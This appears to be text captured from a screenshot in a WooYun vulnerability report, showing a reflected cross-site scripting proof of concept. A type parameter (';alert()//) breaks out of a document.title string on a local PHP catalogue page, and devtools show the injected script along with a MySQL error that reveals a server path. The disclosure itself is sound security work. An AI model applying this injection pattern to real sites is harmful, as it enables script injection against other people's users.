 127.0.0.1:8080/d.hbdx.cc/catalogue.php?type=';alert()//
127.0.0.1:8080 上的网页显示:
883px × 294
首页 默认分类 私人电
登陆 注册
undefined
确定
正在等待 127.0.0.1 的响应...
Elements Resources Network Sources Timeline Profiles Audits Console
<!DOCTYPE html>
<html>
<head>…</head>
<body>
<div class="navbar">…</div>
<div class="container">
<div class="hero-unit">
<script type="text/javascript">document.title =
'';alert()//'</script>
<br>
<b>Warning</b>
":  mysql_num_rows() expects parameter 1 to be resource, boolean
given in "
<b>C:\xampp\htdocs\d.hbdx.cc\catalogue.php</b>
" on line "
<b>36</b>
<br>
Computed Style Show inherited
Styles
element.style {
}
Matched CSS Rules
script { user agent stylesheet
display: none;
}
Inherited from div.hero-unit
.hero-unit { style.css:239
font-size: 14px;
line-height: 30px;
color: inherit;
}
abc 0 of 0 Cancel
html body div.container div.hero-unit script
www.wooyun.org